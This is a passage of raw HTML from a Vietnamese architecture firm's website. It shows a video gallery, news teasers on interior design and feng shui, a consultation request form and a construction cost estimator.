	                                <img decoding="async" src="https://i1.ytimg.com/vi/KVcRR4gOqmE/mqdefault.jpg">
	                                <div class="subicon">
		                                <div class="palyclass"><span></span></div>
		                            </div>
	                            </a>
	                        </div>
	                    </div>
					</div>
										<div class="item">
						<div class="item-img">
	                        <div class="imgc">
	                            <a title="BT 11022" href="javascript:void(0)" data-link="725eSQW4T0g">
	                                <img decoding="async" src="https://i1.ytimg.com/vi/725eSQW4T0g/mqdefault.jpg">
	                                <div class="subicon">
		                                <div class="palyclass"><span></span></div>
		                            </div>
	                            </a>
	                        </div>
	                    </div>
					</div>
										<div class="item">
						<div class="item-img">
	                        <div class="imgc">
	                            <a title="BT 12056" href="javascript:void(0)" data-link="uSca-iDOe7Q">
	                                <img decoding="async" src="https://i1.ytimg.com/vi/uSca-iDOe7Q/mqdefault.jpg">
	                                <div class="subicon">
		                                <div class="palyclass"><span></span></div>
		                            </div>
	                            </a>
	                        </div>
	                    </div>
					</div>
										<div class="item">
						<div class="item-img">
	                        <div class="imgc">
	                            <a title="BT 11010" href="javascript:void(0)" data-link="SNu8EbtDwHE">
	                                <img decoding="async" src="https://i1.ytimg.com/vi/SNu8EbtDwHE/mqdefault.jpg">
	                                <div class="subicon">
		                                <div class="palyclass"><span></span></div>
		                            </div>
	                            </a>
	                        </div>
	                    </div>
					</div>
										<div class="item">
						<div class="item-img">
	                        <div class="imgc">
	                            <a title="BT 11008" href="javascript:void(0)" data-link="dDUB8Ag_akA">
	                                <img decoding="async" src="https://i1.ytimg.com/vi/dDUB8Ag_akA/mqdefault.jpg">
	                                <div class="subicon">
		                                <div class="palyclass"><span></span></div>
		                            </div>
	                            </a>
	                        </div>
	                    </div>
					</div>
										<div class="item">
						<div class="item-img">
	                        <div class="imgc">
	                            <a title="BT 11014" href="javascript:void(0)" data-link="M95LJ2FZpl4">
	                                <img decoding="async" src="https://i1.ytimg.com/vi/M95LJ2FZpl4/mqdefault.jpg">
	                                <div class="subicon">
		                                <div class="palyclass"><span></span></div>
		                            </div>
	                            </a>
	                        </div>
	                    </div>
					</div>
										<div class="item">
						<div class="item-img">
	                        <div class="imgc">
	                            <a title="BT 11028" href="javascript:void(0)" data-link="Ub7WnXq4bAE">
	                                <img decoding="async" src="https://i1.ytimg.com/vi/Ub7WnXq4bAE/mqdefault.jpg">
	                                <div class="subicon">
		                                <div class="palyclass"><span></span></div>
		                            </div>
	                            </a>
	                        </div>
	                    </div>
					</div>
										<div class="item">
						<div class="item-img">
	                        <div class="imgc">
	                            <a title="BT 11034" href="javascript:void(0)" data-link="cb4bObtS0Zg">
	                                <img decoding="async" src="https://i1.ytimg.com/vi/cb4bObtS0Zg/mqdefault.jpg">
	                                <div class="subicon">
		                                <div class="palyclass"><span></span></div>
		                            </div>
	                            </a>
	                        </div>
	                    </div>
					</div>
										<div class="item">
						<div class="item-img">
	                        <div class="imgc">
	                            <a title="BT 11066" href="javascript:void(0)" data-link="m5JYzDGQvEg">
	                                <img decoding="async" src="https://i1.ytimg.com/vi/m5JYzDGQvEg/mqdefault.jpg">
	                                <div class="subicon">
		                                <div class="palyclass"><span></span></div>
		                            </div>
	                            </a>
	                        </div>
	                    </div>
					</div>
									</div>
			</div>

			<script type="text/javascript">
				jQuery(document).ready(function($) {
					jQuery('.item-video2 a').on('click',function(){
						let link_video = jQuery(this).data('link');
						jQuery('.item-video1 iframe').attr('src','https://www.youtube.com/embed/'+link_video+'?autoplay=1&mute=1&rel=0')
					});
				});
			</script>
			
		</div>
	</div>

	
		</div>
	</div>
</div></div></div></div><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1502161011205 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_btn3-container  wpb_animate_when_almost_visible wpb_fadeInDownBig fadeInDownBig vc_btn3-center vc_do_btn" ><a style="background-color:#ffffff; color:#e82222;" class="vc_general vc_btn3 vc_btn3-size-lg vc_btn3-shape-rounded vc_btn3-style-custom" href="http://katahome.com/thiet-ke-nha-o/" title="" rel="nofollow">Xem tất cả hồ sơ của KATA</a></div><div class="vc_row wpb_row vc_inner vc_row-fluid vc_row-o-content-middle vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p style="text-align: center;"><span style="font-size: 36px; color: #ffffff;"><strong>SỞ HỮU NGAY MẪU THIẾT KẾ NHÀ Ở ĐẸP NHẤT</strong></span></p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner vc_custom_1502161442434"><div class="wpb_wrapper"><div id="uvc-type-wrap-1539"  data-ultimate-target='#uvc-type-wrap-1539'  data-responsive-json-new='{"font-size":"desktop:35px;","line-height":"desktop:45px;"}'  class="uvc-type-wrap vc_custom_1513006885903 ult-adjust-bottom-margin ult-responsive  uvc-type-align-left uvc-type-no-prefix uvc-wrap-4191678004696956bef4008" style="text-align:left;"><div id="vticker-4191678004696956bef4008"  data-ultimate-target=&#039;#uvc-type-wrap-1539&#039;  data-responsive-json-new=&#039;{&quot;font-size&quot;:&quot;desktop:35px;&quot;,&quot;line-height&quot;:&quot;desktop:45px;&quot;}&#039;  class="ultimate-vticker ticker fancytext-background-enabled ultimate-fancy-text-inherit" style="color:#ffff00;background:#e82222; font-weight:bold; text-transform: unset;"><ul><li style=&quot;opacity:1&quot;>GIẢM 20% PHÍ THIẾT KẾ</li><li style=&quot;opacity:0&quot;>TRONG THÁNG 12</li></ul></div><script type="text/javascript">
						jQuery(function($){
							$(document).ready(function(){
								if( typeof jQuery("#vticker-4191678004696956bef4008").easyTicker == "function"){
									$("#vticker-4191678004696956bef4008").find("li").css("opacity","1");
									
									$("#vticker-4191678004696956bef4008").easyTicker({
										direction: "up",
										easing: "swing",
										speed: "150",
										interval: "4000",
										height: "auto",
										visible: "1",
										mousePause: "0",
										controls: {
											up: "",
											down: "",
											toggle: "",
											playText: "Play",
											stopText: "Stop"
										}
									});
								}
							});
						});
					</script></div></div></div></div></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><!-- Row Backgrounds --><div class="upb_color" data-bg-override="ex-full" data-bg-color="#e82222" data-fadeout="" data-fadeout-percentage="30" data-parallax-content="" data-parallax-content-sense="30" data-row-effect-mobile-disable="true" data-img-parallax-mobile-disable="true" data-rtl="false"  data-custom-vc-row=""  data-vc="8.4.1"  data-is_old_vc=""  data-theme-support=""   data-overlay="false" data-overlay-color="" data-overlay-pattern="" data-overlay-pattern-opacity="" data-overlay-pattern-size=""    ></div></section><section data-vc-full-width="true" data-vc-full-width-init="false" class="vc_section vc_custom_1612012261759 vc_section-has-fill"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element wpb_animate_when_almost_visible wpb_rotateInDownRight rotateInDownRight" >
		<div class="wpb_wrapper">
			<h3><span style="font-size: 24px;"><strong>TIN TỨC SỰ KIỆN</strong></span></h3>

		</div>
	</div>

	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<div class="style-blog-4 rt-shortcodes rt-blog-shortcode"><div class="row"><div class="col-md-6"><article id="post-23361" class="element placeholder-for-hentry post-item first-element post-23361 post type-post status-publish format-standard has-post-thumbnail category-tin-tuc tag-bo-tri-tu-giam-doc tag-tu-giam-doc-phong-lanh-dao"><div class="post-inner"><div class="entry-thumb"><a href="https://katahome.com/cach-bo-tri-tu-giam-doc-phu-hop-mat-bang-phong-lanh-dao/" title="Cách Bố Trí Tủ Giám Đốc Phù Hợp Mặt Bằng Phòng Lãnh Đạo"><img loading="lazy" decoding="async" width="750" height="564" src="https://katahome.com/wp-content/uploads/2026/01/tu-giam-doc-phong-lanh-dao-2026-01.png" class="attachment-cw_thumb600x400 size-cw_thumb600x400 wp-post-image" alt="Tủ Giám Đốc Phòng Lãnh Đạo" srcset="https://katahome.com/wp-content/uploads/2026/01/tu-giam-doc-phong-lanh-dao-2026-01.png 750w, https://katahome.com/wp-content/uploads/2026/01/tu-giam-doc-phong-lanh-dao-2026-01-300x226.png 300w, https://katahome.com/wp-content/uploads/2026/01/tu-giam-doc-phong-lanh-dao-2026-01-106x80.png 106w, https://katahome.com/wp-content/uploads/2026/01/tu-giam-doc-phong-lanh-dao-2026-01-360x271.png 360w, https://katahome.com/wp-content/uploads/2026/01/tu-giam-doc-phong-lanh-dao-2026-01-380x286.png 380w, https://katahome.com/wp-content/uploads/2026/01/tu-giam-doc-phong-lanh-dao-2026-01-210x158.png 210w" sizes="auto, (max-width: 750px) 100vw, 750px" /></a><p class="timestyle5" style="display:none;">14/01/2026</p></div><div class="entry-content"><h3 class="entry-title"><a href="https://katahome.com/cach-bo-tri-tu-giam-doc-phu-hop-mat-bang-phong-lanh-dao/" title="Cách Bố Trí Tủ Giám Đốc Phù Hợp Mặt Bằng Phòng Lãnh Đạo">Cách Bố Trí Tủ Giám Đốc Phù Hợp Mặt Bằng Phòng Lãnh Đạo</a></h3><div class="entry-description"><p>Trong quá trình thiết kế và hoàn thiện văn phòng doanh nghiệp, Kata Home nhận thấy phòng lãnh đạo luôn là khu vực được đầu tư kỹ lưỡng cả về công năng lẫn hình ảnh. Bên cạnh bàn làm việc và ghế giám &#x02026; <a href="https://katahome.com/cach-bo-tri-tu-giam-doc-phu-hop-mat-bang-phong-lanh-dao/" class="more-link"> </a></p></div></div></div></article></div><div class="col-md-6 second-element-layout"><article id="post-23349" class="element placeholder-for-hentry post-item not-first-element post-23349 post type-post status-publish format-standard has-post-thumbnail category-tin-tuc category-phong-thuy"><div class="post-inner"><div class="entry-thumb"><a href="https://katahome.com/van-khan-than-linh-ngoai-mo-day-du-nhat-kem-le-vat-va-cach-khan/" title="Văn Khấn Thần Linh Ngoài Mộ Đầy Đủ Nhất Kèm Lễ Vật Và Cách Khấn"><img loading="lazy" decoding="async" width="600" height="391" src="https://katahome.com/wp-content/uploads/2026/01/y-nghia-cua-nghi-thuc-khan-le-ta-than-linh-ngoai-mo-phan-3.jpg" class="attachment-cw_thumb600x400 size-cw_thumb600x400 wp-post-image" alt="Bài văn khấn thần linh ngoài mộ" srcset="https://katahome.com/wp-content/uploads/2026/01/y-nghia-cua-nghi-thuc-khan-le-ta-than-linh-ngoai-mo-phan-3.jpg 600w, https://katahome.com/wp-content/uploads/2026/01/y-nghia-cua-nghi-thuc-khan-le-ta-than-linh-ngoai-mo-phan-3-300x196.jpg 300w, https://katahome.com/wp-content/uploads/2026/01/y-nghia-cua-nghi-thuc-khan-le-ta-than-linh-ngoai-mo-phan-3-120x78.jpg 120w, https://katahome.com/wp-content/uploads/2026/01/y-nghia-cua-nghi-thuc-khan-le-ta-than-linh-ngoai-mo-phan-3-360x235.jpg 360w, https://katahome.com/wp-content/uploads/2026/01/y-nghia-cua-nghi-thuc-khan-le-ta-than-linh-ngoai-mo-phan-3-380x248.jpg 380w, https://katahome.com/wp-content/uploads/2026/01/y-nghia-cua-nghi-thuc-khan-le-ta-than-linh-ngoai-mo-phan-3-210x137.jpg 210w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a><p class="timestyle5" style="display:none;">05/01/2026</p></div><div class="entry-content"><h3 class="entry-title"><a href="https://katahome.com/van-khan-than-linh-ngoai-mo-day-du-nhat-kem-le-vat-va-cach-khan/" title="Văn Khấn Thần Linh Ngoài Mộ Đầy Đủ Nhất Kèm Lễ Vật Và Cách Khấn">Văn Khấn Thần Linh Ngoài Mộ Đầy Đủ Nhất Kèm Lễ Vật Và Cách Khấn</a></h3><div class="meta"><span class="date-time"><i class="fa fa-clock-o" aria-hidden="true"></i>05/01/2026</span></div><div class="entry-description"><p>Trong văn hóa tín ngưỡng của người Việt, nghi lễ khấn thần linh ngoài mộ là một phần quan trọng, thể hiện lòng thành kính, biết ơn của con cháu đối với các bậc thần linh, thổ địa cai quản nơi an nghỉ &#x02026; <a href="https://katahome.com/van-khan-than-linh-ngoai-mo-day-du-nhat-kem-le-vat-va-cach-khan/" class="more-link"> </a></p></div></div></div></article><article id="post-23345" class="element placeholder-for-hentry post-item not-first-element post-23345 post type-post status-publish format-standard has-post-thumbnail category-tin-tuc"><div class="post-inner"><div class="entry-thumb"><a href="https://katahome.com/mat-tien-nha-dep-cap-4-tong-hop-xu-huong-thiet-ke-don-gian-sang-trong-va-day-tai-loc/" title="Mặt Tiền Nhà Đẹp Cấp 4: Tổng Hợp Xu Hướng Thiết Kế Đơn Giản, Sang Trọng Và Đầy Tài Lộc"><img loading="lazy" decoding="async" width="1550" height="1095" src="https://katahome.com/wp-content/uploads/2024/08/Mau-nha-cap-4-mai-thai-o-nong-thon-150-m2-dep-kata-16138-02.jpg" class="attachment-cw_thumb600x400 size-cw_thumb600x400 wp-post-image" alt="Một góc view mặt tiền mẫu thiết kế bản vẽ nhà mái Thái 150m2" srcset="https://katahome.com/wp-content/uploads/2024/08/Mau-nha-cap-4-mai-thai-o-nong-thon-150-m2-dep-kata-16138-02.jpg 1550w, https://katahome.com/wp-content/uploads/2024/08/Mau-nha-cap-4-mai-thai-o-nong-thon-150-m2-dep-kata-16138-02-300x212.jpg 300w, https://katahome.com/wp-content/uploads/2024/08/Mau-nha-cap-4-mai-thai-o-nong-thon-150-m2-dep-kata-16138-02-1024x723.jpg 1024w, https://katahome.com/wp-content/uploads/2024/08/Mau-nha-cap-4-mai-thai-o-nong-thon-150-m2-dep-kata-16138-02-768x543.jpg 768w, https://katahome.com/wp-content/uploads/2024/08/Mau-nha-cap-4-mai-thai-o-nong-thon-150-m2-dep-kata-16138-02-1536x1085.jpg 1536w, https://katahome.com/wp-content/uploads/2024/08/Mau-nha-cap-4-mai-thai-o-nong-thon-150-m2-dep-kata-16138-02-113x80.jpg 113w, https://katahome.com/wp-content/uploads/2024/08/Mau-nha-cap-4-mai-thai-o-nong-thon-150-m2-dep-kata-16138-02-360x254.jpg 360w, https://katahome.com/wp-content/uploads/2024/08/Mau-nha-cap-4-mai-thai-o-nong-thon-150-m2-dep-kata-16138-02-380x268.jpg 380w, https://katahome.com/wp-content/uploads/2024/08/Mau-nha-cap-4-mai-thai-o-nong-thon-150-m2-dep-kata-16138-02-210x148.jpg 210w" sizes="auto, (max-width: 1550px) 100vw, 1550px" /></a><p class="timestyle5" style="display:none;">25/12/2025</p></div><div class="entry-content"><h3 class="entry-title"><a href="https://katahome.com/mat-tien-nha-dep-cap-4-tong-hop-xu-huong-thiet-ke-don-gian-sang-trong-va-day-tai-loc/" title="Mặt Tiền Nhà Đẹp Cấp 4: Tổng Hợp Xu Hướng Thiết Kế Đơn Giản, Sang Trọng Và Đầy Tài Lộc">Mặt Tiền Nhà Đẹp Cấp 4: Tổng Hợp Xu Hướng Thiết Kế Đơn Giản, Sang Trọng Và Đầy Tài Lộc</a></h3><div class="meta"><span class="date-time"><i class="fa fa-clock-o" aria-hidden="true"></i>25/12/2025</span></div><div class="entry-description"><p>Trong kiến trúc hiện đại, mặt tiền nhà không đơn thuần là "bộ mặt" thể hiện gu thẩm mỹ của gia chủ. Đối với nhà cấp 4 - loại hình nhà ở phổ biến và gần gũi tại Việt Nam, một thiết kế mặt tiền đẹp còn &#x02026; <a href="https://katahome.com/mat-tien-nha-dep-cap-4-tong-hop-xu-huong-thiet-ke-don-gian-sang-trong-va-day-tai-loc/" class="more-link"> </a></p></div></div></div></article><article id="post-23340" class="element placeholder-for-hentry post-item not-first-element post-23340 post type-post status-publish format-standard has-post-thumbnail category-tin-tuc category-phong-thuy"><div class="post-inner"><div class="entry-thumb"><a href="https://katahome.com/huong-giuong-ngu-trung-huong-nha-co-tot-khong-giai-ma-theo-phong-thuy-de-don-tai-loc-binh-an/" title="Hướng Giường Ngủ Trùng Hướng Nhà Có Tốt Không? Giải Mã Theo Phong Thủy Để Đón Tài Lộc, Bình An"><img loading="lazy" decoding="async" width="2560" height="2281" src="https://katahome.com/wp-content/uploads/2023/08/thiet-ke-noi-that-biet-thu-cao-cap-thiet-ke-phong-ngu-KATA-38062-02-scaled.jpg" class="attachment-cw_thumb600x400 size-cw_thumb600x400 wp-post-image" alt="Không gian phòng ngủ master tân cổ điển rộng rãi, tiện nghi và xa hoa" srcset="https://katahome.com/wp-content/uploads/2023/08/thiet-ke-noi-that-biet-thu-cao-cap-thiet-ke-phong-ngu-KATA-38062-02-scaled.jpg 2560w, https://katahome.com/wp-content/uploads/2023/08/thiet-ke-noi-that-biet-thu-cao-cap-thiet-ke-phong-ngu-KATA-38062-02-300x267.jpg 300w, https://katahome.com/wp-content/uploads/2023/08/thiet-ke-noi-that-biet-thu-cao-cap-thiet-ke-phong-ngu-KATA-38062-02-1024x912.jpg 1024w, https://katahome.com/wp-content/uploads/2023/08/thiet-ke-noi-that-biet-thu-cao-cap-thiet-ke-phong-ngu-KATA-38062-02-768x684.jpg 768w, https://katahome.com/wp-content/uploads/2023/08/thiet-ke-noi-that-biet-thu-cao-cap-thiet-ke-phong-ngu-KATA-38062-02-1536x1368.jpg 1536w, https://katahome.com/wp-content/uploads/2023/08/thiet-ke-noi-that-biet-thu-cao-cap-thiet-ke-phong-ngu-KATA-38062-02-2048x1825.jpg 2048w, https://katahome.com/wp-content/uploads/2023/08/thiet-ke-noi-that-biet-thu-cao-cap-thiet-ke-phong-ngu-KATA-38062-02-90x80.jpg 90w, https://katahome.com/wp-content/uploads/2023/08/thiet-ke-noi-that-biet-thu-cao-cap-thiet-ke-phong-ngu-KATA-38062-02-360x321.jpg 360w, https://katahome.com/wp-content/uploads/2023/08/thiet-ke-noi-that-biet-thu-cao-cap-thiet-ke-phong-ngu-KATA-38062-02-380x339.jpg 380w, https://katahome.com/wp-content/uploads/2023/08/thiet-ke-noi-that-biet-thu-cao-cap-thiet-ke-phong-ngu-KATA-38062-02-210x187.jpg 210w" sizes="auto, (max-width: 2560px) 100vw, 2560px" /></a><p class="timestyle5" style="display:none;">18/12/2025</p></div><div class="entry-content"><h3 class="entry-title"><a href="https://katahome.com/huong-giuong-ngu-trung-huong-nha-co-tot-khong-giai-ma-theo-phong-thuy-de-don-tai-loc-binh-an/" title="Hướng Giường Ngủ Trùng Hướng Nhà Có Tốt Không? Giải Mã Theo Phong Thủy Để Đón Tài Lộc, Bình An">Hướng Giường Ngủ Trùng Hướng Nhà Có Tốt Không? Giải Mã Theo Phong Thủy Để Đón Tài Lộc, Bình An</a></h3><div class="meta"><span class="date-time"><i class="fa fa-clock-o" aria-hidden="true"></i>18/12/2025</span></div><div class="entry-description"><p>Trong hành trình kiến tạo tổ ấm, phong thủy Hướng Giường Ngủ Trùng Hướng Nhà Có Tốt Không? luôn là chủ đề được quan tâm hàng đầu, bởi đây là không gian chúng ta dành gần 1/3 cuộc đời để nghỉ ngơi và &#x02026; <a href="https://katahome.com/huong-giuong-ngu-trung-huong-nha-co-tot-khong-giai-ma-theo-phong-thuy-de-don-tai-loc-binh-an/" class="more-link"> </a></p></div></div></div></article></div></div></div>

		</div>
	</div>
</div></div></div></div></section><div class="vc_row-full-width vc_clearfix"></div><section data-vc-full-width="true" data-vc-full-width-init="false" class="vc_section vc_custom_1501953260555 vc_section-has-fill"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_animate_when_almost_visible wpb_fadeInLeft fadeInLeft wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
<div class="wpcf7 no-js" id="wpcf7-f3397-p23340-o1" lang="vi" dir="ltr" data-wpcf7-id="3397">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/#wpcf7-f3397-p23340-o1" method="post" class="wpcf7-form init" aria-label="Form liên hệ" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="3397" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="vi" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f3397-p23340-o1" /><input type="hidden" name="_wpcf7_container_post" value="23340" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<div class="wp_dutoan">
	<div class="content">
		<h2 class="text-center">YÊU CẦU TƯ VẤN
		</h2>
		<div class="form-register">
			<div class="row">
				<div class="col-md-12">
					<p><span class="wpcf7-form-control-wrap" data-name="hoten"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Họ và tên (*)" value="" type="text" name="hoten" /></span>
					</p>
				</div>
				<div class="col-md-12">
					<p><span class="wpcf7-form-control-wrap" data-name="email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Email (*)" value="" type="email" name="email" /></span>
					</p>
				</div>
			</div>
			<div class="row">
				<div class="col-md-12">
					<p><span class="wpcf7-form-control-wrap" data-name="dienthoai"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" placeholder="Điện thoại (*)" value="" type="tel" name="dienthoai" /></span><br />
<span class="wpcf7-form-control-wrap" data-name="diachi"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Địa chỉ (*)" value="" type="text" name="diachi" /></span>
					</p>
				</div>
				<div class="col-md-12">
					<p><span class="wpcf7-form-control-wrap" data-name="noidung"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Nội dung" name="noidung"></textarea></span>
					</p>
				</div>
			</div>
		</div>
		<p style="margin:0;text-align:right;"><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Gửi đi" />
		</p>
	</div>
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div></div></div><div class="wpb_animate_when_almost_visible wpb_fadeInRight fadeInRight wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
				<div class="wp_dutoan">
		<div class="content">
		    <h2 class="text-center">DỰ TOÁN CÔNG TRÌNH</h2>
		    <div class="form">
		    	<div class="row dutoancongtrinh">
		    		<div class="col-md-12">
		    			<select class="val select_val wpdt_loainha">
                            <option value="0">Nhà phố 1 mặt tiền</option>
                            <option value="1"> Nhà phố 2 mặt tiền</option>
                            <option value="2"> Biệt thự hiện đại</option>
                            <option value="3"> Biệt thự cổ điển phong cách Châu Âu</option>
                            <option value="4"> Biệt thự lâu đài cao cấp</option>
                        </select>
		    		</div>
		    		<div class="col-md-12">
		    			<select class="val select_val wpdt_dichvu">
                            <option value="0">Xây thô</option>
                            <option value="1"> Xây thô + hoàn thiện trung bình</option>
                            <option value="2"> Xây thô + hoàn thiện trung bình khá</option>
                            <option value="3"> Xây thô + hoàn thiện tốt</option>
                            <option value="4"> Xây thô + hoàn thiện cao cấp</option>
                        </select>
		    		</div>
		    		<div class="col-md-12">
		    			<input class="val wpdt_dientich" type="text" min="1" max="10000" placeholder="Diện tích (m2)">
		    		</div>
		    		<div class="col-md-12">
		    			<input class="val wpdt_sotang" type="text" min="1" max="1000" placeholder="Số tầng">
		    		</div>
		    		<div class="col-md-12">
		    			<select class="val select_val wpdt_tinhthanh">
						    <option value="">Chọn tỉnh/thành</option>
						    <option value="Hà Nội">Hà Nội</option>
						    <option value="Hà Giang">Hà Giang</option>
						    <option value="Cao Bằng">Cao Bằng</option>
						    <option value="Bắc Kạn">Bắc Kạn</option>
						    <option value="Tuyên Quang">Tuyên Quang</option>
						    <option value="Lào Cai">Lào Cai</option>
						    <option value="Điện Biên">Điện Biên</option>
						    <option value="Lai Châu">Lai Châu</option>
						    <option value="Sơn La">Sơn La</option>
						    <option value="Yên Bái">Yên Bái</option>
						    <option value="Hòa Bình">Hòa Bình</option>
						    <option value="Thái Nguyên">Thái Nguyên</option>
						    <option value="Lạng Sơn">Lạng Sơn</option>
						    <option value="Quảng Ninh">Quảng Ninh</option>
						    <option value="Bắc Giang">Bắc Giang</option>
						    <option value="Phú Thọ">Phú Thọ</option>
						    <option value="Vĩnh Phúc">Vĩnh Phúc</option>
						    <option value="Bắc Ninh">Bắc Ninh</option>
						    <option value="Hải Dương">Hải Dương</option>
						    <option value="Hải Phòng">Hải Phòng</option>
						    <option value="Hưng Yên">Hưng Yên</option>
						    <option value="Thái Bình">Thái Bình</option>
						    <option value="Hà Nam">Hà Nam</option>
						    <option value="Nam Định">Nam Định</option>
						    <option value="Ninh Bình">Ninh Bình</option>
						    <option value="Thanh Hóa">Thanh Hóa</option>
						    <option value="Nghệ An">Nghệ An</option>
						    <option value="Hà Tĩnh">Hà Tĩnh</option>
						    <option value="Quảng Bình">Quảng Bình</option>
						    <option value="Quảng Trị">Quảng Trị</option>
						    <option value="Thừa Thiên - Huế">Thừa Thiên - Huế</option>
						    <option value="Đà Nẵng">Đà Nẵng</option>
						    <option value="Quảng Nam">Quảng Nam</option>
						    <option value="Quảng Ngãi">Quảng Ngãi</option>
						    <option value="Bình Định">Bình Định</option>
						    <option value="Phú Yên">Phú Yên</option>
						    <option value="Khánh Hòa">Khánh Hòa</option>
						    <option value="Ninh Thuận">Ninh Thuận</option>
						    <option value="Bình Thuận">Bình Thuận</option>
						    <option value="Kon Tum">Kon Tum</option>
						    <option value="Gia Lai">Gia Lai</option>
						    <option value="Đắk Lắk">Đắk Lắk</option>
						    <option value="Đắk Nông">Đắk Nông</option>
						    <option value="Lâm Đồng">Lâm Đồng</option>
						    <option value="Bình Phước">Bình Phước</option>
						    <option value="Tây Ninh">Tây Ninh</option>
						    <option value="Bình Dương">Bình Dương</option>
						    <option value="Đồng Nai">Đồng Nai</option>
						    <option value="Bà Rịa - Vũng Tàu">Bà Rịa - Vũng Tàu</option>
						    <option value="Hồ Chí Minh">Hồ Chí Minh</option>
						    <option value="Long An">Long An</option>
						    <option value="Tiền Giang">Tiền Giang</option>
						    <option value="Bến Tre">Bến Tre</option>
						    <option value="Trà Vinh">Trà Vinh</option>
						    <option value="Vĩnh Long">Vĩnh Long</option>
						    <option value="Đồng Tháp">Đồng Tháp</option>
						    <option value="An Giang">An Giang</option>
						    <option value="Kiên Giang">Kiên Giang</option>
						    <option value="Cần Thơ">Cần Thơ</option>
						    <option value="Hậu Giang">Hậu Giang</option>
						    <option value="Sóc Trăng">Sóc Trăng</option>
						    <option value="Bạc Liêu">Bạc Liêu</option>
						    <option value="Cà Mau">Cà Mau</option>
						</select>
		    		</div>
		    		<div class="col-md-12">
		    			<select class="val select_val wpdt_quanhuyen">
                        	<option>Chọn quận/huyện</option>
                        </select>
		    		</div>
		    	</div>
		        <div class="text-right">
		        	<input class="wpdt_tracuu" type="submit" value="Tra cứu">
		        </div>
		    </div>
		    <div class="kq"></div>
		</div>
	</div>
	

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element vc_custom_1502280632994" >
		<div class="wpb_wrapper">
			<p style="text-align: center;"><span style="font-size: 26px; line-height: 57px;">Liên hệ tư vấn thiết kế kiến trúc và dịch vụ thi công xây nhà trọn gói</span></p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_btn3-container  wpb_animate_when_almost_visible wpb_fadeInUp fadeInUp vc_btn3-center vc_do_btn" ><a style="background-color:#e42222; color:#ffffff;" class="vc_general vc_btn3 vc_btn3-size-lg vc_btn3-shape-rounded vc_btn3-style-custom" href="tel:0988688373" title="">Hotline: 0988688373</a></div></div></div></div></div></section><div class="vc_row-full-width vc_clearfix"></div><section data-vc-full-width="true" data-vc-full-width-init="false" data-vc-parallax="1.5" data-vc-parallax-image="https://katahome.com/wp-content/uploads/2017/08/thiet-ke-noi-that-kata-1.jpg" class="vc_section lydo vc_section-has-fill vc_general vc_parallax vc_parallax-content-moving"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element wpb_animate_when_almost_visible wpb_fadeInRight fadeInRight" >
		<div class="wpb_wrapper">
			<h1><span style="color: #ffff00;">CÔNG TY THIẾT KẾ KIẾN TRÚC HÀNG ĐẦU</span></h1>

		</div>
	</div>

	<div class="wpb_text_column wpb_content_element wpb_animate_when_almost_visible wpb_fadeInRight fadeInRight" >
		<div class="wpb_wrapper">
			<p style="text-align: justify;">Chúng tôi có đội ngũ kiến trúc sư giàu nhiệt huyết, năng động với nhiều năm kinh nghiệm thiết kế, giám sát và thi công nhiều công trình nhà ở biệt thự, chung cư, khách sạn, văn phòng&#8230; chắc chắn sẽ đem lại cho khách hàng sự hài lòng khi sử dụng dịch vụ của chúng tôi.</p>

		</div>
	</div>

	<div class="wpb_text_column wpb_content_element wpb_animate_when_almost_visible wpb_fadeInRight fadeInRight" >
		<div class="wpb_wrapper">
